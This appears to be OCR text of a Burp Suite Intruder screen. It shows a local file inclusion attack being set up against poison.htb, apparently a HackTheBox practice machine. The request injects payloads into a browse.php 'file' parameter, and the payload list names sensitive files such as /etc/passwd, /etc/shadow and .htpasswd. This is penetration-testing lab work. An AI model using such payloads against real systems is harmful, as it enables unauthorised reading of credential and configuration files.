 1
2 ×
+
Sniper attack
Start attack
Target
http://poison.htb
Update Host header to match target
Positions
Add §
Clear §
Auto §
1 GET /browse.php?file=§/usr/local/www/apache24/data/info.php§ HTTP/1.1
2 Host: poison.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11
Search
1 highlight
1 payload position
Length: 410
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 881
Request count: 881
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
/etc/passwd
/etc/shadow
/etc/aliases
/etc/anacrontab
/etc/apache2/.htpasswd
/etc/apache2/apache2.conf
/etc/apache2/httpd.conf
/etc/at.allow
/etc/at.deny
/etc/bashrc
Add
Enter a new item
Add from list...
Payload processing
You can define rules to perform various processing tasks on each payload before it is
used.
Add
Edit
Remove
Up
Down
Enabled
Rule
Payload encoding